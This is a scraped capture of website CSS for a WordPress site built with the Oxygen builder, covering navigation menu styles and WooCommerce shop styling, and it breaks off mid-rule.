.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a{background-color:#ffffff;color:#686868;padding-top:15px;padding-left:20px;padding-right:20px;padding-bottom:15px}#-pro-menu-8-211256 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a:hover,#-pro-menu-8-211256 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a:focus-within{background-color:#f9f9f9;color:#ff9d00}#-pro-menu-8-211256 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}#-pro-menu-8-211256 .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-8-211256 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,#-pro-menu-8-211256 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:flex-start}@media (max-width:991px){#-pro-menu-8-211256 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-8-211256.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-8-211256 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-8-211256.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}}#-pro-menu-8-211256 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-8-211256 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-4px}#-pro-menu-8-211256{menu-dropdown-animation:fade}#-pro-menu-8-211256:hover{oxy-pro-menu-slug-oxypromenucontainernotoxypromenuopencontainernotoxypromenuoffcanvascontainersubmenumenuitemabackground-color:#f9f9f9;oxy-pro-menu-slug-oxypromenucontainernotoxypromenuopencontainernotoxypromenuoffcanvascontainersubmenumenuitemacolor:#ff9d00;oxy-pro-menu-slug-oxypromenulistmenuitemmenuitemmenuitemmenuitemacolor:#ff9d00}#-pro-menu-138-250671 .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-list .menu-item a{font-family:'Poppins'}#-pro-menu-138-250671 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{font-size:8px;margin-left:-8px;margin-top:0px;margin-bottom:0px;margin-right:0px;transform:rotate(0deg);transition-duration:0.2s}#-pro-menu-138-250671 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children:hover > a svg{transform:rotate(180deg)}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon svg{width:35px;height:35px;color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{margin-top:0px;margin-bottom:0px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;font-family:'Poppins';font-size:16px;color:#000000;text-transform:uppercase;letter-spacing:2px}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon,#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon svg{transition-duration:0.2s}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon{top:4px;left:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;background-color:#eeeeee;text-transform:uppercase;letter-spacing:2px;font-family:'Poppins';color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon svg{width:28px;height:28px;margin-right:8px;color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon:hover{background-color:#dddddd}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon,#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon svg{transition-duration:0.2s}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:#f8f8f8}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{color:#000000;padding-top:4px;padding-left:8px;padding-bottom:4px;padding-right:8px}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a:hover,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a:hover{color:#ff0000}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container{padding-top:20px;padding-left:64px;padding-right:64px;padding-bottom:20px}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-transform:uppercase;letter-spacing:2px;font-family:'Poppins';font-size:17px}#-pro-menu-138-250671 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,#-pro-menu-138-250671 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{background-color:#eeeeee;border-top-width:0px}#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container{top:0;bottom:0;right:auto;left:0}@media (max-width:1120px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-138-250671.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-138-250671 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-138-250671.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-4px}#-pro-menu-138-250671{display:none;menu-off-canvas-animation:slide-right;oxy-pro-menu-slug-oxypromenushowdropdownoxypromenulistmenuitemhaschildrenasvg-margin-left:4;menu-dropdown-animation:flip-down;oxy-pro-menu-slug-oxypromenuoffcanvascontaineroxypromenulistmenuitemhaschildrenasvgoxypromenuopencontaineroxypromenulistmenuitemhaschildrenasvg-font-size:8}#-pro-menu-138-250671:hover{oxy-pro-menu-slug-oxypromenucontaineroxypromenuopencontainermenuitemaoxypromenucontaineroxypromenuoffcanvascontainermenuitemacolor:#353535}@media (max-width:1120px){#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item a{padding-left:10px;padding-right:10px}#-pro-menu-8-211256 .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-8-211256 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,#-pro-menu-8-211256 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:flex-start}}@media (max-width:1120px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon svg{margin-right:0px;color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon svg{width:30px;height:30px}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-right:5px;padding-left:5px}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a:hover,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a:hover{color:#353535}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container{padding-right:64px}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{font-family:'Poppins';text-transform:none;font-weight:500}#-pro-menu-138-250671 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,#-pro-menu-138-250671 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{background-color:#ddd9d9}#-pro-menu-138-250671{display:inline}}@media (max-width:991px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon svg{color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{font-size:18px}}@media (max-width:767px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}}@media (max-width:479px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{font-size:15px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://webaccademia.com/wp-content/uploads/oxygen/css/universal.css?cache=1768926161&ver=6.8.2
body_size: 24828
content:
.ct-section {
width:100%;
background-size:cover;
background-repeat:repeat;
}
.ct-section>.ct-section-inner-wrap {
display:flex;
flex-direction:column;
align-items:flex-start;
}
.ct-div-block {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.ct-new-columns {
display:flex;
width:100%;
flex-direction:row;
align-items:stretch;
justify-content:center;
flex-wrap:wrap;
}
.ct-link-text {
display:inline-block;
}
.ct-link {
display:flex;
flex-wrap:wrap;
text-align:center;
text-decoration:none;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-link-button {
display:inline-block;
text-align:center;
text-decoration:none;
}
.ct-link-button {
background-color: #1e73be;
border: 1px solid #1e73be;
color: #ffffff;
padding: 10px 16px;
}
.ct-image {
max-width:100%;
}
.ct-fancy-icon>svg {
width:55px;height:55px;}
.ct-inner-content {
width:100%;
}
.ct-slide {
display:flex;
flex-wrap:wrap;
text-align:center;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-nestable-shortcode {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-comments {
width:100%;
text-align:left;
}
.oxy-comment-form {
width:100%;
}
.oxy-login-form {
width:100%;
}
.oxy-search-form {
width:100%;
}
.oxy-tabs-contents {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab-content {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-testimonial {
width:100%;
}
.oxy-icon-box {
width:100%;
}
.oxy-pricing-box {
width:100%;
}
.oxy-posts-grid {
width:100%;
}
.oxy-gallery {
width:100%;
}
.ct-slider {
width:100%;
}
.oxy-tabs {
display:flex;
flex-wrap:nowrap;
flex-direction:row;
align-items:stretch;
}
.ct-modal {
flex-direction:column;
align-items:flex-start;
}
.ct-span {
display:inline-block;
text-decoration:inherit;
}
.ct-widget {
width:100%;
}
.oxy-dynamic-list {
width:100%;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
			.ct-div-block,
			.oxy-post-content,
			.ct-text-block,
			.ct-headline,
			.oxy-rich-text,
			.ct-link-text { max-width: 100%; }
			img { flex-shrink: 0; }
			body * { min-height: 1px; }
		}            .oxy-testimonial {
                flex-direction: row;
                align-items: center;
            }
                        .oxy-testimonial .oxy-testimonial-photo-wrap {
                order: 1;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo {
                width: 125px;                height: 125px;                margin-right: 20px;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo-wrap, 
            .oxy-testimonial .oxy-testimonial-author-wrap, 
            .oxy-testimonial .oxy-testimonial-content-wrap {
                align-items: flex-start;                text-align: left;            }
            
                                                            .oxy-testimonial .oxy-testimonial-text {
                margin-bottom:8px;font-size: 21px;
line-height: 1.4;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
                                    .oxy-testimonial .oxy-testimonial-author {
                font-size: 18px;
-webkit-font-smoothing: subpixel-antialiased;
            }
                            

                                                .oxy-testimonial .oxy-testimonial-author-info {
                font-size: 12px;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
             
            
                        .oxy-icon-box {
                text-align: left;                flex-direction: column;            }
            
                        .oxy-icon-box .oxy-icon-box-icon {
                margin-bottom: 12px;
                align-self: flex-start;            }
            
                                                                        .oxy-icon-box .oxy-icon-box-heading {
                font-size: 21px;
margin-bottom: 12px;            }
            
                                                                                    .oxy-icon-box .oxy-icon-box-text {
                font-size: 16px;
margin-bottom: 12px;align-self: flex-start;            }
            
                        .oxy-icon-box .oxy-icon-box-link {
                margin-top: 20px;                            }
            
            
            /* GLOBALS */

                                                            .oxy-pricing-box .oxy-pricing-box-section {
                padding-top: 20px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 20px;
text-align: center;            }
                        
                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                justify-content: center;            }
            
            /* IMAGE */
                                                                                    .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-graphic {
                justify-content: center;            }
            
            /* TITLE */
                                                            
                                    .oxy-pricing-box .oxy-pricing-box-title-title {
                font-size: 48px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-title-subtitle {
                font-size: 24px;
            }
            

            /* PRICE */
                                                .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                                                flex-direction: row;                                            }
            
                                    .oxy-pricing-box .oxy-pricing-box-currency {
                font-size: 28px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-main {
                font-size: 80px;
line-height: 0.7;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-decimal {
                font-size: 13px;
            }
                        
                                    .oxy-pricing-box .oxy-pricing-box-term {
                font-size: 16px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-sale-price {
                font-size: 12px;
color: rgba(0,0,0,0.5);
                margin-bottom: 20px;            }
            
            /* CONTENT */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-content {
                font-size: 16px;
color: rgba(0,0,0,0.5);
            }
            
            /* CTA */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-cta {
                justify-content: center;            }
            
        
                                .oxy-progress-bar .oxy-progress-bar-background {
            background-color: #000000;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);            animation: none 0s paused;        }
                
                .oxy-progress-bar .oxy-progress-bar-progress-wrap {
            width: 85%;        }
        
                                                        .oxy-progress-bar .oxy-progress-bar-progress {
            background-color: #66aaff;padding: 40px;animation: none 0s paused, none 0s paused;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);        
        }
                
                        .oxy-progress-bar .oxy-progress-bar-overlay-text {
            font-size: 30px;
font-weight: 900;
-webkit-font-smoothing: subpixel-antialiased;
        }
        
                        .oxy-progress-bar .oxy-progress-bar-overlay-percent {
            font-size: 12px;
        }
        
        .ct-slider .unslider-nav ol li {border-color: #ffffff; }.ct-slider .unslider-nav ol li.unslider-active {background-color: #ffffff; }.ct-slider .ct-slide {
				padding: 0px;			}
		
                        .oxy-superbox .oxy-superbox-secondary, 
            .oxy-superbox .oxy-superbox-primary {
                transition-duration: 0.5s;            }
            
            
            
            
            
        
        
        
        
            .oxy-shape-divider {
                width: 0px;
                height: 0px;
                
            }
            
            .oxy_shape_divider svg {
                width: 100%;
            }
            

/*---------Font Smoothing---------*/
.woocommerce {
  -webkit-font-smoothing: antialiased;
}

/*------Rating Stars--------*/
.woocommerce .star-rating::before,
.woocommerce .stars:not(.selected) span a,
.woocommerce .stars.selected span a.active ~ a {
  color: #d3d3d3;
}
.woocommerce .star-rating,
.woocommerce .stars.selected span a {
  color: #65bec2;
}

/*-----Product Images------*/
.woocommerce div.flex-viewport,
.woocommerce-product-gallery__wrapper,
.woocommerce div.product div.images .flex-control-thumbs li,
.woocommerce ul.products li.product a img,
.woocommerce-cart table.cart img {
  min-width: 64px;
  min-height: 64px;
  border: 1px solid #d3ced2;
  overflow: hidden;
}

.flex-viewport .woocommerce-product-gallery__wrapper {
  border: none; /* Remove duplicated borders */
  border-radius: 0 !important; /* Fix duplicated radius */
  margin: 0 !important; /* Fix duplicated margin */
}

/*----------Secondary Buttons-------------*/
.woocommerce button.button.alt,
.woocommerce a.button,
.woocommerce ul.products li.product .button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce a.button.alt,
.woocommerce button.button {
  background: #666666;
  border: 1px solid #666666;
  font-size: 12px;
  border-radius: 0px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #ffffff;
  line-height: 1.2;
  text-align: center;
  padding: 16px 24px;
  outline: none;
  font-family: inherit;
  border-radius: 4px;
  display: flex;
  flex-direction: row;
  justify-content: center;
}

/*----------Secondary Hovered-------------*/
.woocommerce button.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce ul.products li.product .button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button:hover {
  background: #999999;
  border: 1px solid #999999;
  color: #ffffff;
}
/*----------Tertiary Buttons-------------*/
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce a.added_to_cart,
.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce table.my_account_orders .button,
td a.woocommerce-MyAccount-downloads-file.button.alt {
  line-height: 1.2;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: 12px;
  background: #ffffff;
  border: 1px solid #65bec2;
  color: #65bec2;
  padding: 16px 24px;
  outline: none;
  font-family: inherit;
  border-radius: 4px;
}

/*----------Tertiary Buttons Hovered-------------*/
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce .widget_shopping_cart .buttons a:hover,
.woocommerce.widget_shopping_cart .buttons a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover,
.woocommerce table.my_account_orders .button:hover,
td a.woocommerce-MyAccount-downloads-file.button.alt:hover {
  background: #ffffff;
  border: 1px solid #6799b2;
  color: #6799b2;
}

/*---Disabled Buttons---*/
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled, .woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  filter: grayscale(100%);
}

/*----------Links-------------*/
.woocommerce a.wcppec-checkout-buttons__button,
.woocommerce ul.product_list_widget li a,
.woocommerce ul.product-categories a,
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce .woocommerce-widget-layered-nav-list__item a,
.woocommerce .wc-layered-nav-rating a,
.woocommerce div.tagcloud a,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
h2.woocommerce-loop-category__title,
.comment-form-rating a,
.woocommerce .download-product a,
a.woocommerce-remove-coupon,
.woocommerce a.shipping-calculator-button,
.woocommerce a.remove,
.woocommerce a.reset_variations,
.woocommerce .product-name a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-message a,
.woocommerce-checkout-payment a,
.woocommerce-LostPassword a,
.woocommerce-Address-title a,
.woocommerce-MyAccount-navigation-link a,
.woocommerce-MyAccount-content a,
a.woocommerce-review-link,
.posted_in a,
.tagged_as a,
.woocommerce .woocommerce-breadcrumb a {
  color: #6799b2;
  font-weight: 400;
  font-family: inherit;
  text-decoration: none;
}

/*----------Links Hovered-------------*/
.woocommerce a.wcppec-checkout-buttons__button:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce ul.product-categories a:hover,
.woocommerce .widget_layered_nav_filters ul li a:hover,
.woocommerce .woocommerce-widget-layered-nav-list__item a:hover,
.woocommerce div.tagcloud a:hover,
.comment-form-rating a:hover,
.woocommerce .download-product a:hover,
a.woocommerce-remove-coupon:hover,
.woocommerce a.shipping-calculator-button:hover,
.woocommerce a.remove:hover,
a.reset_variations:hover .product-name a:hover,
.woocommerce .product-name a:hover,
.woocommerce-info a:hover,
.woocommerce-error a:hover,
.woocommerce-message a:hover,
.woocommerce-checkout-payment a:hover,
.woocommerce-LostPassword a:hover,
.woocommerce-Address-title a:hover,
.woocommerce-MyAccount-navigation-link a:hover,
.woocommerce-MyAccount-content a:hover,
a.woocommerce-review-link:hover,
.posted_in a:hover,
.tagged_as a:hover,
.woocommerce .woocommerce-breadcrumb a:hover {
  color: #65bec2;
  text-decoration: underline;
}

/*-----------Labels----------------*/
.woocommerce div.product form.cart .variations label,
.woocommerce form label {
  font-size: 12px;
  color: #666666;
  margin-top: 8px;
  font-weight: 400;
  font-style: normal;
}

/*---------------Placeholders----------------*/
.woocommerce input[type="search"]::placeholder,
.woocommerce-page table.cart td.actions .input-text::placeholder,
.woocommerce form .form-row .input-text::placeholder,
.woocommerce-page form .form-row .input-text::placeholder {
  color: #d3ced2;
  font-family: inherit;
}

/*---------------Dropdowns----------------*/
.select2-container--default .select2-selection--single,
.woocommerce div.product form.cart .variations select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  color: #000000;
  background: #ffffff;
  font-family: inherit;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 4px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
  background: #6799b2;
  color: #ffffff;
  outline: none;
}

.select2-container--default .select2-results__option[data-selected=true] {
  background: #65bec2;
  color: #ffffff;
  outline: none;
}

.select2-results__option {
  padding: 8px 12px;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
}

.select2-dropdown {
  border-radius: 0;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 1.6;
  color: #000000;
  padding: 0;
  min-height: 20px;
  padding-left: 0;
  outline: none;
}
.select2-container--open .select2-dropdown--below {
  padding: 0;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
  background: url(https://webaccademia.com/wp-content/plugins/oxygen-woocommerce/elements/assets/chevron-down.svg);
  background-size: 6px;
  background-repeat: no-repeat;
  background-position: 4px center;
  height: 100%;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__clear {
    display: none;
    pointer-events: none;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}

/*---------------Headings----------------*/
.woocommerce .oxy-product-info h2,
.woocommerce .widget_recent_reviews h2,
.woocommerce .widget_top_rated_products h2,
.woocommerce .widget_shopping_cart h2,
.woocommerce .widget_products h2,
.woocommerce .widget_product_categories h2,
.woocommerce .widget_layered_nav_filters h2,
.woocommerce .woocommerce-widget-layered-nav h2,
.woocommerce .widget_rating_filter h2,
.woocommerce .widget_price_filter h2,
.woocommerce div.widget_product_tag_cloud h2,
.woocommerce h1.page-title,
.woocommerce h1.product_title,
.woocommerce section.related.products h2,
.oxy-product-upsells > :is(h1, h2, h3, h4, h5, h6),
.woocommerce h2.woocommerce-Reviews-title,
.woocommerce span.comment-reply-title,
.woocommerce-Tabs-panel h2,
h2.woocommerce-order-downloads__title,
.woocommerce-orders article header h1,
.woocommerce-account article header h1,
.woocommerce-downloads article header h1,
.woocommerce-edit-address article header h1,
.woocommerce-account h2,
.woocommerce-Address-title h3,
.woocommerce-MyAccount-content h3,
.woocommerce-EditAccountForm legend,
h1.oxy-woo-archive-title,
h2.woocommerce-column__title,
h2.woocommerce-order-downloads__title,
h2.woocommerce-order-details__title,
.woocommerce-billing-fields h3,
.woocommerce-checkout h3,
.woocommerce .cart_totals h2,
.woocommerce .cross-sells h2 {
  color: #000000;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 8px;
}

/*--------Prices and Quantity------------*/
.woocommerce .price_label .from,
.woocommerce .price_label .to,
.woocommerce ul.products li.product .price,
.product-quantity,
.woocommerce .price ins,
.woocommerce-Price-amount,
.woocommerce-loop-category__title .count,
.woocommerce .price {
  color: #000000;
  font-weight: 700;
  font-size: 16px;
  background: transparent;
  text-decoration: none;
}

/*----Sale Price-----*/
.woocommerce .product_list_widget del span.woocommerce-Price-amount,
.woocommerce ul.products li.product .price del,
.woocommerce .price del,
.woocommerce .price del .woocommerce-Price-amount {
  font-size: 12px;
  font-weight: 200;
  color: #666666;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product span.price ins {
  color: #000000;
  font-weight: 700;
  font-size: inherit;
}

.woocommerce div.product p.price {
  font-size: 16px;
}

.woocommerce div.product p.price ins,
.woocommerce .oxy-woo-element .price ins {
  text-decoration: none;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce p.price del,
.woocommerce ul.products li.product .price del {
  opacity: 1;
  display: block;
}

/*--------------Table Headings----------------*/
.woocommerce-cart table.cart th,
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce table.shop_table th,
.woocommerce table.shop_table tfoot th {
  font-weight: 400;
  color: #666666;
  font-size: 10px;
  text-align: left;
  text-transform: uppercase;
  letter-spacing: 1px;
}

/*-------------------Texts---------------------*/
.woocommerce .woocommerce-mini-cart__total strong,
.woocommerce .woocommerce-mini-cart span.quantity,
.woocommerce .widget_product_categories span.count,
.woocommerce .woocommerce-widget-layered-nav-list__item span,
.woocommerce-product-attributes-item__value p,
.woocommerce-error,
.woocommerce-table--order-downloads,
.woocommerce-Address address,
.woocommerce-orders-table,
.woocommerce-table,
ul.woocommerce-shipping-methods,
p.woocommerce-shipping-destination,
.woocommerce-column--shipping-address address,
.woocommerce-column--billing-address address,
.woocommerce-order p,
.woocommerce .product-name,
.woocommerce .product-total,
.oxy-product-stock p,
.oxy-product-description p,
.woocommerce-Reviews .comment-text p,
.product .summary .product_meta,
.woocommerce-Tabs-panel,
.woocommerce-product-details__short-description p,
.woocommerce-form-track-order p,
.woocommerce-checkout-payment p,
.checkout_coupon p,
.woocommerce-ResetPassword p,
.woocommerce-info,
.woocommerce-error,
.woocommerce-message,
.woocommerce-MyAccount-content p,
.woocommerce-breadcrumb,
p.woocommerce-result-count {
  color: #666666;
  font-weight: 400;
  line-height: 1.6;
  font-size: 16px;
  font-style: normal;
}

/*------------Bold Texts---------------*/
.woocommerce-product-attributes-item__label,
.woocommerce-error strong,
.woocommerce-MyAccount-content strong,
.woocommerce-shipping-destination strong,
.woocommerce p.order-info mark,
.woocommerce-MyAccount-content mark.order-number,
.woocommerce-MyAccount-content mark.order-date,
.woocommerce-MyAccount-content mark.order-status,
.woocommerce-order-overview strong {
  color: #000000;
  font-weight: 700;
  font-family: inherit;
  background: transparent;
}

/*--------------------Badges---------------------*/
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
  background: #65bec2;
  font-size: 12px;
  padding: 6px 12px;
  line-height: 1.2;
  border-radius: 20px;
  min-width: 0;
  min-height: 0;
  margin: 0;
  top: 12px;
  left: 12px;
  right: auto;
  position: absolute;
}

/* ----------------- */


/*-------------Product Tabs(description, addtl info, reviews) - single product--------------*/

.woocommerce div.product .oxy-woo-element .woocommerce-tabs .panel,
.woocommerce .oxy-woo-element div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
  padding: 20px 0;
}
.woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs,
.woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs {
  padding-left: 5px;
  display: flex;
  text-align: center;
  margin-bottom: 0;
  flex-shrink: 0;
}

.woocommerce div.product .oxy-woo-element .woocommerce-tabs ul.tabs li,
.woocommerce .oxy-woo-element div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  padding: 0;
  margin: 0 5px;
  display: flex;
